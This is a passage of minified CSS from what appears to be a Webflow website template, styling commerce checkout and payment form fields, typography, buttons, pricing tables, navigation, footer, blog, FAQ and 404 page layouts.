#e6e6e6;padding:20px}.w-commerce-commercecheckoutlabel{margin-bottom:8px}.w-commerce-commercecheckoutemailinput{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:0;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutemailinput::placeholder{color:#999}.w-commerce-commercecheckoutemailinput:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutshippingaddresswrapper{margin-bottom:20px}.w-commerce-commercecheckoutshippingfullname{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutshippingfullname::placeholder{color:#999}.w-commerce-commercecheckoutshippingfullname:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutshippingstreetaddress{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutshippingstreetaddress::placeholder{color:#999}.w-commerce-commercecheckoutshippingstreetaddress:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutshippingstreetaddressoptional{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutshippingstreetaddressoptional::placeholder{color:#999}.w-commerce-commercecheckoutshippingstreetaddressoptional:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutrow{margin-left:-8px;margin-right:-8px;display:flex}.w-commerce-commercecheckoutcolumn{flex:1;padding-left:8px;padding-right:8px}.w-commerce-commercecheckoutshippingcity{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutshippingcity::placeholder{color:#999}.w-commerce-commercecheckoutshippingcity:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutshippingstateprovince{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutshippingstateprovince::placeholder{color:#999}.w-commerce-commercecheckoutshippingstateprovince:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutshippingzippostalcode{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutshippingzippostalcode::placeholder{color:#999}.w-commerce-commercecheckoutshippingzippostalcode:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutshippingcountryselector{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:0;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutshippingcountryselector::placeholder{color:#999}.w-commerce-commercecheckoutshippingcountryselector:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutshippingmethodswrapper{margin-bottom:20px}.w-commerce-commercecheckoutshippingmethodslist{border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.w-commerce-commercecheckoutshippingmethoditem{background-color:#fff;border-bottom:1px solid #e6e6e6;flex-direction:row;align-items:baseline;margin-bottom:0;padding:16px;font-weight:400;display:flex}.w-commerce-commercecheckoutshippingmethoddescriptionblock{flex-direction:column;flex-grow:1;margin-left:12px;margin-right:12px;display:flex}.w-commerce-commerceboldtextblock{font-weight:700}.w-commerce-commercecheckoutshippingmethodsemptystate{text-align:center;background-color:#fff;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;padding:64px 16px}.w-commerce-commercecheckoutpaymentinfowrapper{margin-bottom:20px}.w-commerce-commercecheckoutcardnumber{-webkit-appearance:none;appearance:none;cursor:text;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutcardnumber::placeholder{color:#999}.w-commerce-commercecheckoutcardnumber:focus,.w-commerce-commercecheckoutcardnumber.-wfp-focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutcardexpirationdate{-webkit-appearance:none;appearance:none;cursor:text;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutcardexpirationdate::placeholder{color:#999}.w-commerce-commercecheckoutcardexpirationdate:focus,.w-commerce-commercecheckoutcardexpirationdate.-wfp-focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutcardsecuritycode{-webkit-appearance:none;appearance:none;cursor:text;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutcardsecuritycode::placeholder{color:#999}.w-commerce-commercecheckoutcardsecuritycode:focus,.w-commerce-commercecheckoutcardsecuritycode.-wfp-focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutbillingaddresstogglewrapper{flex-direction:row;display:flex}.w-commerce-commercecheckoutbillingaddresstogglecheckbox{margin-top:4px}.w-commerce-commercecheckoutbillingaddresstogglelabel{margin-left:8px;font-weight:400}.w-commerce-commercecheckoutbillingaddresswrapper{margin-top:16px;margin-bottom:20px}.w-commerce-commercecheckoutbillingfullname{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutbillingfullname::placeholder{color:#999}.w-commerce-commercecheckoutbillingfullname:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutbillingstreetaddress{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutbillingstreetaddress::placeholder{color:#999}.w-commerce-commercecheckoutbillingstreetaddress:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutbillingstreetaddressoptional{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutbillingstreetaddressoptional::placeholder{color:#999}.w-commerce-commercecheckoutbillingstreetaddressoptional:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutbillingcity{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutbillingcity::placeholder{color:#999}.w-commerce-commercecheckoutbillingcity:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutbillingstateprovince{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutbillingstateprovince::placeholder{color:#999}.w-commerce-commercecheckoutbillingstateprovince:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutbillingzippostalcode{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:16px;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutbillingzippostalcode::placeholder{color:#999}.w-commerce-commercecheckoutbillingzippostalcode:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutbillingcountryselector{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:100%;height:38px;margin-bottom:0;padding:8px 12px;line-height:20px;display:block}.w-commerce-commercecheckoutbillingcountryselector::placeholder{color:#999}.w-commerce-commercecheckoutbillingcountryselector:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecheckoutorderitemswrapper{margin-bottom:20px}.w-commerce-commercecheckoutsummaryblockheader{background-color:#fff;border:1px solid #e6e6e6;justify-content:space-between;align-items:baseline;padding:4px 20px;display:flex}.w-commerce-commercecheckoutorderitemslist{margin-bottom:-20px}.w-commerce-commercecheckoutorderitem{margin-bottom:20px;display:flex}.w-commerce-commercecheckoutorderitemdescriptionwrapper{flex-grow:1;margin-left:16px;margin-right:16px}.w-commerce-commercecheckoutorderitemquantitywrapper{white-space:pre-wrap;display:flex}.w-commerce-commercecheckoutorderitemoptionlist{margin-bottom:0;padding-left:0;text-decoration:none;list-style-type:none}.w-commerce-commercelayoutsidebar{flex:0 0 320px;position:sticky;top:20px}.w-commerce-commercecheckoutordersummarywrapper{margin-bottom:20px}.w-commerce-commercecheckoutsummarylineitem,.w-commerce-commercecheckoutordersummaryextraitemslistitem{flex-direction:row;justify-content:space-between;margin-bottom:8px;display:flex}.w-commerce-commercecheckoutsummarytotal{font-weight:700}.w-commerce-commercecheckoutplaceorderbutton{color:#fff;cursor:pointer;-webkit-appearance:none;appearance:none;text-align:center;background-color:#3898ec;border-width:0;border-radius:3px;align-items:center;margin-bottom:20px;padding:9px 15px;text-decoration:none;display:block}.w-commerce-commercecheckouterrorstate{background-color:#ffdede;margin-top:16px;margin-bottom:16px;padding:10px 16px}.w-commerce-commercepaypalcheckoutformcontainer{background-color:#f5f5f5;width:100%;min-height:100vh;padding:20px}.w-commerce-commercecheckoutcustomerinfosummarywrapper{margin-bottom:20px}.w-commerce-commercecheckoutsummaryitem,.w-commerce-commercecheckoutsummarylabel{margin-bottom:8px}.w-commerce-commercecheckoutsummaryflexboxdiv{flex-direction:row;justify-content:flex-start;display:flex}.w-commerce-commercecheckoutsummarytextspacingondiv{margin-right:.33em}.w-commerce-commercecheckoutpaymentsummarywrapper{margin-bottom:20px}.w-commerce-commercepaypalcheckouterrorstate{background-color:#ffdede;margin-top:16px;margin-bottom:16px;padding:10px 16px}.w-commerce-commerceorderconfirmationcontainer{background-color:#f5f5f5;width:100%;min-height:100vh;padding:20px}.w-commerce-commercecheckoutshippingsummarywrapper{margin-bottom:20px}.w-layout-hflex{flex-direction:row;align-items:flex-start;display:flex}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}.w-commerce-commercelayoutcontainer{flex-direction:column;align-items:stretch}.w-commerce-commercelayoutmain{flex-basis:auto;margin-right:0}.w-commerce-commercelayoutsidebar{flex-basis:auto}}@media screen and (max-width:479px){.w-commerce-commercecartcontainerwrapper--cartType-modal{flex-direction:row;justify-content:center;align-items:stretch}.w-commerce-commercecartcontainerwrapper--cartType-leftDropdown,.w-commerce-commercecartcontainerwrapper--cartType-rightDropdown{flex-direction:row;justify-content:center;align-items:stretch;display:flex;position:fixed;inset:0}.w-commerce-commercecartquantity,.w-commerce-commerceaddtocartquantityinput,.w-commerce-commercecheckoutemailinput,.w-commerce-commercecheckoutshippingfullname,.w-commerce-commercecheckoutshippingstreetaddress,.w-commerce-commercecheckoutshippingstreetaddressoptional{font-size:16px}.w-commerce-commercecheckoutrow{flex-direction:column}.w-commerce-commercecheckoutshippingcity,.w-commerce-commercecheckoutshippingstateprovince,.w-commerce-commercecheckoutshippingzippostalcode,.w-commerce-commercecheckoutshippingcountryselector,.w-commerce-commercecheckoutcardnumber,.w-commerce-commercecheckoutcardexpirationdate,.w-commerce-commercecheckoutcardsecuritycode,.w-commerce-commercecheckoutbillingfullname,.w-commerce-commercecheckoutbillingstreetaddress,.w-commerce-commercecheckoutbillingstreetaddressoptional,.w-commerce-commercecheckoutbillingcity,.w-commerce-commercecheckoutbillingstateprovince,.w-commerce-commercecheckoutbillingzippostalcode,.w-commerce-commercecheckoutbillingcountryselector{font-size:16px}}h1{font-family:var(--_text---font-family);color:var(--white);text-transform:capitalize;margin-top:0;margin-bottom:0;font-size:90px;font-weight:700;line-height:1.2em}h2{font-family:var(--_text---font-family);color:var(--white);text-transform:capitalize;margin-top:0;margin-bottom:0;font-size:75px;font-weight:700;line-height:1.2em}h3{font-family:var(--_text---font-family);color:var(--white);text-transform:capitalize;margin-top:0;margin-bottom:0;font-size:65px;font-weight:700;line-height:1.2em}h4{font-family:var(--_text---font-family);color:var(--white);text-transform:capitalize;margin-top:0;margin-bottom:0;font-size:45px;font-weight:700;line-height:1.2em}h5{font-family:var(--_text---font-family);color:var(--white);margin-top:0;margin-bottom:0;font-size:27px;font-weight:400;line-height:1.2em}h6{font-family:var(--_text---font-family);color:var(--white);margin-top:0;margin-bottom:0;font-size:20px;font-weight:400;line-height:1.2em}p{font-family:var(--_text---font-family);color:var(--white);margin-bottom:0;font-weight:400}a{color:var(--purple);font-weight:500;text-decoration:none}a:hover{text-decoration:underline}ul,ol{font-family:var(--_text---font-family);color:var(--white);margin-top:15px;margin-bottom:30px;padding-left:40px}li{margin-bottom:15px}blockquote{background-color:var(--dark-faded);border-left:5px #e2e2e2;border-radius:5px;margin-bottom:10px;padding:20px 25px;font-family:Roboto,sans-serif;font-size:18px;line-height:1.2em}.body-container{color:var(--dark-night);object-position:50% 50%;max-width:100%;font-family:Roboto,sans-serif;font-size:16px;line-height:1.2em}.body-container._404{flex-flow:column;min-height:100vh;display:flex}.wrapper{float:none;color:var(--dark-night);text-align:left;flex-flow:column;flex:1;justify-content:center;align-self:center;align-items:center;width:100%;max-width:68.75rem;margin-left:auto;margin-right:auto;display:flex;position:static;overflow:visible}.wrapper.wrapper-thin{box-sizing:border-box;object-fit:fill;flex-flow:row;max-width:65rem;margin-left:auto;margin-right:auto}.wrapper.relative{position:relative}.wrapper.relative.hidden{overflow:hidden}.section-styleguide{border:1px solid #ffffff26;padding-top:100px;padding-bottom:100px}.text-h6-marked{color:var(--purple);text-transform:uppercase;font-size:20px;font-weight:400;line-height:22px}.style-fonts{margin-bottom:50px}.text-p-small{margin-bottom:0;font-size:14px}.text-p-regular{margin-bottom:30px}.text-p-faded{opacity:1;color:var(--dark-night);text-align:center;align-self:center;margin-top:0;margin-bottom:20px;font-size:16px;font-weight:400}.button{z-index:auto;box-sizing:border-box;float:none;clear:none;grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;background-color:var(--dark-night);color:var(--white);text-align:center;text-transform:capitalize;vertical-align:baseline;object-fit:fill;border-radius:100px;flex-flow:row;flex:0 auto;order:0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-self:center;align-items:center;margin-left:0;margin-right:0;padding:20px 50px;font-weight:500;text-decoration:none;transition:all .2s linear;display:block;position:relative;top:auto;left:auto;overflow:visible}.button:hover{background-color:#191725;text-decoration:none}.button.button-light{background-color:var(--white);border:1px solid #06031740}.button.button-light:hover{background-color:var(--dark-faded)}.button.button-light.small{border:1px solid var(--dark-faded);background-color:var(--white)}.button.button-light.small:hover{background-color:var(--dark-faded)}.button.small{background-color:var(--dark-night);box-shadow:none;border-radius:100px;padding:12px 20px}.button.small:hover{background-color:#333045}.button.button-border{background-color:var(--white)}.button.button-border:hover{background-color:var(--dark-faded)}.button.button-border.dark-bg{background-color:var(--dark-night);color:var(--white);text-align:center}.button.button-border.dark-bg:hover{background-color:#242038}.button-text{z-index:2;color:var(--white);font-family:Roboto,sans-serif;font-size:18px;font-weight:400;position:relative}.button-text.small{font-size:16px}.style-inputs{margin-bottom:50px}.style-button-row{margin-bottom:25px}.style-button-row.dark{background-color:var(--dark-night);padding:25px}.button-light-text{z-index:2;color:var(--dark-night);font-size:18px;position:relative}.button-light-text.small{font-size:16px}.input{color:var(--dark-night);text-align:left;text-transform:none;word-break:normal;overflow-wrap:normal;-webkit-text-fill-color:inherit;background-color:#fff;background-clip:border-box;border:1px solid #0000001a;border-radius:8px;width:100%;margin-bottom:0;padding:35px;font-family:Roboto,sans-serif;font-size:16px;font-style:normal;font-weight:400;transition:all .2s;box-shadow:0 2px 2px #0000000d}.input:hover,.input:focus,.input.-wfp-focus{border-color:var(--purple)}.input::placeholder{font-family:Inter;font-size:16px;font-weight:400}.success-message{background-color:var(--dark-faded);border-radius:5px}.error-message{background-color:var(--rose);border-radius:5px}.form-error-text{color:var(--white);text-align:center}.message-form-wrap{background-color:#0000;border-radius:20px;width:100%;margin-top:50px;margin-left:auto;margin-right:auto;padding:50px}.message-form{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;align-items:center;display:flex}.textarea{background-color:var(--white);border:1px solid #1112141a;border-radius:8px;min-height:140px;padding:20px 20px 20px 35px;font-family:Roboto,sans-serif;font-size:16px;font-weight:400;transition:all .2s;box-shadow:0 2px 2px #0000000d}.textarea:hover,.textarea:focus{border-color:var(--purple)}.html-embed{display:none}.style-hero{text-align:center;margin-bottom:100px}.text-divider{background-color:#0000001a;width:100%;max-width:350px;height:1px;margin:50px auto;padding-bottom:0}.link-list-el{color:inherit;margin-right:20px;padding:40px 0;font-weight:400;text-decoration:none;display:inline-block}.link-list-el:hover{color:var(--purple)}.link-list-el.w--current{font-weight:400}.footer{z-index:2;background-color:var(--dark-night);color:var(--white);border-radius:35px 35px 0 0;flex-flow:column;justify-content:center;align-items:center;padding-left:25px;padding-right:25px;display:flex;position:relative}.footer-container{grid-column-gap:10px;grid-row-gap:10px;color:var(--white);grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:80px;padding-bottom:60px;display:grid}.footer-text{width:70%;margin-top:25px;padding-right:20px}.nav-dropdown{z-index:1;border-bottom:1px solid var(--dark-faded);background-color:var(--white);opacity:1;outline-offset:0px;border-radius:20px;outline:3px #1f1f24;min-width:auto;padding:35px 0 0;display:block;position:relative;left:0;right:0;overflow:hidden;box-shadow:0 20px 45px #0000000f}.nav-flex{justify-content:space-between;align-items:center;width:100%;max-width:1440px;height:auto;margin-left:auto;margin-right:auto;display:flex;position:relative}.dropdown-grid{grid-column-gap:10px;grid-row-gap:10px;text-align:center;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:stretch;place-items:stretch stretch;width:auto;display:grid}.dropdown-column{min-width:200px;max-width:400px;margin-bottom:25px;padding-right:0}.coulmn-headline.text-p-faded{opacity:.4;color:var(--dark-night);margin-bottom:15px}.column-link{color:var(--dark-night);padding-top:0;padding-bottom:15px;font-weight:500;text-decoration:none;display:block}.column-link:hover{color:var(--purple);text-decoration:none}.toogle{color:inherit;padding:0;font-weight:400}.toogle:hover{color:var(--purple);-webkit-text-stroke-color:var(--purple)}.dropdown-list{background-color:var(--white);border-radius:20px;display:none;top:auto;left:auto;right:auto}.dropdown-list.w--open{border-radius:20px;width:auto;min-width:auto;position:absolute;top:90px;left:auto;transform:translate(-35%)}.dropdown{text-align:left;color:inherit;margin-right:20px;padding-top:40px;padding-bottom:40px;position:relative}.nav-button-container{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-start;align-items:center;display:flex}.nav{z-index:999;background-color:var(--white);border-bottom:1px solid #00000012;padding:25px 10px 28px}.nav-menu{background-color:#0000;font-family:Roboto,sans-serif;font-size:16px;position:absolute;left:50%;transform:translate(-50%)}.brand-img{height:35px}.icon{height:12px;margin-right:0}.footer-links.footer-info{border-top-style:none;flex-flow:column;justify-content:space-between;align-items:flex-start;margin-top:0;padding-top:0}.footer-links.right{text-align:center;display:block}.footer-links-hedline{opacity:.5;margin-bottom:20px;font-size:14px}.footer-link{color:var(--white);margin-bottom:10px;display:block}.footer-link:hover{color:var(--white)}.footer-info{grid-column-gap:10px;grid-row-gap:10px;border-top:1px solid #ffffff1a;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;margin-top:50px;padding-top:50px;display:flex}.footer-credentials{padding-top:20px;position:relative}.text-block{box-sizing:border-box;justify-content:flex-start;align-items:center;padding-left:0;font-size:10px;display:block}.pricing-grid{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.pricing-el{background-color:var(--white);border:1px #0000001a;border-radius:20px;flex-flow:column;justify-content:space-between;align-items:stretch;padding:40px;display:flex;box-shadow:0 2px 4px #0000000d,0 1px 2px #0000000d,0 0 0 1px #0000000d}.pricing-el.marked{grid-column-gap:16px;grid-row-gap:16px;border-style:none;border-color:var(--rose);background-color:var(--dark-night);box-shadow:none;color:var(--white);flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid;position:relative}.pricing-el-terms{z-index:2;border-bottom:1px none var(--light-blue);padding-bottom:30px;position:relative}.pricing-el-features{margin-top:30px;padding-top:20px;padding-bottom:0}.pricing-value{margin-top:10px;margin-bottom:20px}.pricing-value.marked{color:var(--white)}.list-el-checkmark{justify-content:flex-start;align-items:flex-start;margin-top:20px;margin-bottom:20px;display:flex}.list-el-checkmark-img{padding-right:10px}.list-el-checkmark-text{margin-top:1px;margin-bottom:0}.pricing-el-cta{z-index:2;text-align:center;margin-top:40px;position:relative}.bento-grid{z-index:2;position:relative}.bento-row{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-bottom:10px;display:grid}.bento-row.col-2{grid-column-gap:10px;grid-row-gap:10px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr}.blog-post-el-v1{text-align:center;margin-bottom:0;font-weight:400;display:block;position:static}.blog-post-v1-img{object-fit:cover;border-radius:0;width:100%;height:100%;padding-bottom:0}.blog-post-el-v1-link{z-index:2;color:var(--dark-night);vertical-align:middle;display:block;position:relative}.blog-post-el-v1-link:hover{color:var(--orange);font-weight:400;text-decoration:none}.testimonials-person{justify-content:flex-start;align-items:center;margin-top:0;display:flex}.testimonials-person-title{opacity:.5}.section-hero-v1{perspective:1500px;text-align:center;flex-flow:column;justify-content:center;align-items:center;margin-top:0;padding-top:160px;padding-bottom:50px;display:flex;position:relative;overflow:hidden}.hero-v1-sales-text{z-index:3;grid-column-gap:30px;grid-row-gap:30px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;width:100%;max-width:1280px;margin-bottom:50px;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:visible}.hero-v1-img-container{z-index:2;perspective:none;max-width:1440px;margin-left:auto;margin-right:auto;position:relative;overflow:visible}.hero-v1-img{z-index:3;vertical-align:baseline;border:12px solid #ffffff40;border-radius:25px;min-width:100%;margin-left:0;margin-right:0;padding-left:0;display:block;position:relative}.section-bento{max-width:none;margin-left:auto;margin-right:auto;padding-top:100px;padding-bottom:150px;overflow:hidden}.text-h-light{font-weight:300}.blocks-v1-el-img{justify-content:flex-start;align-items:center;padding-bottom:0;padding-left:0;display:flex;position:relative}.pricing-v1-text{grid-column-gap:15px;grid-row-gap:15px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;margin-bottom:50px;display:flex}.section-tabs{aspect-ratio:auto;mix-blend-mode:normal;flex-flow:column;justify-content:center;align-items:center;margin-top:80px;margin-bottom:0;padding-top:0;padding-bottom:0;display:flex;position:relative;overflow:hidden}.tabs-text{z-index:2;grid-column-gap:35px;grid-row-gap:35px;text-align:center;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:70%;max-width:none;margin-left:auto;margin-right:auto;display:flex;position:relative}.tabs-headline{color:var(--dark-night)}.tabs-img{z-index:2;box-sizing:border-box;float:none;clear:none;aspect-ratio:auto;box-shadow:none;vertical-align:bottom;object-fit:fill;border:1px #0000001a;border-radius:20px;width:auto;margin-top:0;padding-top:0;padding-left:0;display:inline-block;position:relative;bottom:auto}.tabs-list{z-index:2;margin-top:100px;margin-bottom:0;padding-bottom:0;font-family:Inter}.section-qna-v1{flex-flow:column;justify-content:center;align-items:center;padding:90px;display:flex;position:static}.qna2-dropdown{border:1px #1112141a;border-radius:0;margin-bottom:10px;padding-top:15px;padding-bottom:15px;display:block;position:static;overflow:hidden}.dropdown-toggle-2{justify-content:space-between;align-items:center;height:auto;padding-left:35px;padding-right:35px;display:flex}.dropdown-toggle-2.w--open{color:var(--purple)}.faq-list{flex-flow:column;justify-content:center;align-items:center;margin-top:0;display:flex}.faq-list.contact{grid-column-gap:3.5rem;grid-row-gap:3.5rem}.dropdown-list-3{background-color:#0000;width:90%;min-width:0;max-width:none;padding-top:20px;padding-bottom:20px;padding-left:35px;display:block;position:static}.faq-heading{font-family:var(--_text---font-family);white-space:pre-wrap;word-break:normal;overflow-wrap:normal;margin-right:20px;padding-right:20px;font-size:1.125rem;line-height:1.3}.hero-features-cta{z-index:2;margin-top:25px;margin-bottom:25px;position:relative}.pricing-tabs{flex-flow:column;align-items:center;display:flex}.section-pricing-v1-hero{margin-bottom:100px;padding-top:50px}.pricing-tabs-nav-el{opacity:1;color:var(--dark-night);background-color:#0000;border:1px solid #0000;border-radius:200px;padding:20px 45px}.pricing-tabs-nav-el:hover{background-color:var(--white);opacity:1;text-decoration:none}.pricing-tabs-nav-el.w--current{background-color:var(--white);opacity:1;color:var(--dark-night);border:1px solid #0000001a;border-radius:200px;box-shadow:0 2px 2px #0000000d}.pricing-tabs-nav{grid-column-gap:0px;grid-row-gap:0px;background-color:var(--dark-faded);border:1px #0000001a;border-radius:200px;justify-content:center;align-items:flex-start;margin-bottom:25px;padding:3px;display:flex}.section-pricing-v1-table{padding-top:50px;padding-bottom:100px}.pricing-v1-table-text{grid-column-gap:15px;grid-row-gap:15px;text-align:center;flex-flow:column;width:60%;max-width:none;margin-left:auto;margin-right:auto;display:flex}.pricing-v1-table-grid{max-width:none;margin-top:100px;margin-bottom:50px;position:relative;overflow:visible}.pricing-v1-table-row{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid #0000001a;border-right:1px solid #0000001a;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch start;padding-top:0;padding-bottom:0;display:grid}.pricing-v1-table-row.header{background-color:var(--white);color:var(--dark-night);text-transform:uppercase;grid-column-gap:0px;grid-row-gap:0px;box-shadow:0 10px 15px #0000000f;box-shadow:none;text-transform:uppercase;background-color:#fff;border-bottom:1px solid #0000001a;border-right:1px solid #0000001a;place-items:center stretch;padding-top:0;padding-bottom:0;font-weight:700;position:static;top:0}.pricing-v1-table-column-firts{padding-left:20px}.pricing-v1-table-column{grid-column-gap:0px;grid-row-gap:0px;color:var(--dark-night);text-align:center;text-transform:none;border-left:1px solid #0000001a;flex-flow:column;justify-content:center;align-items:center;width:100%;padding-top:50px;padding-bottom:50px;display:flex}.webflow-link,.airframe-link{color:var(--rose);font-style:italic;text-decoration:underline}.text-no-camelcase{text-transform:none}.blog-text{grid-column-gap:25px;grid-row-gap:25px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;margin-bottom:30px;padding-top:50px;padding-bottom:50px;display:flex;position:relative}.blog-posts-collection-col-3{grid-column-gap:20px;grid-row-gap:20px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;place-items:stretch stretch;display:grid}.collection-item{padding-left:0;padding-right:0}.section-article{grid-column-gap:16px;grid-row-gap:16px;text-align:left;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding-top:50px;padding-bottom:50px;display:flex}.article-hero{text-align:center}.article-img{float:none;aspect-ratio:auto;object-fit:cover;border-radius:20px;width:100%;max-width:60rem;position:static;overflow:clip}.section-recommended{flex-flow:column;justify-content:center;align-items:center;margin-left:0;margin-right:0;padding-top:50px;padding-bottom:50px;display:flex}._404-page-wrap{z-index:2;text-align:center;flex-flow:column;justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;display:flex;position:relative}.utility-page-content{z-index:2;text-align:center;flex-direction:column;width:100%;min-width:auto;max-width:500px;display:flex;position:relative}.utility-page-form{grid-column-gap:15px;grid-row-gap:15px;flex-direction:column;align-items:stretch;display:flex}.text-h1-extra{opacity:.1;margin-right:0;font-size:250px;font-weight:900;line-height:250px}._404-page-headline{margin-bottom:0}._404-page-description{width:50%;margin-bottom:50px;margin-left:auto;margin-right:auto}.section-licensing{padding-top:50px;padding-bottom:50px}.licensing-img-example{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding-top:20px;display:flex}.licensing-text{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;padding-right:40px;display:flex}.licensing-block{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-bottom:100px;display:grid}.section-changelog{padding-top:50px;padding-bottom:50px}.changelog-row{grid-column-gap:16px;grid-row-gap:16px;border-top:1px solid var(--light-blue);grid-template-rows:auto;grid-template-columns:1fr 1fr 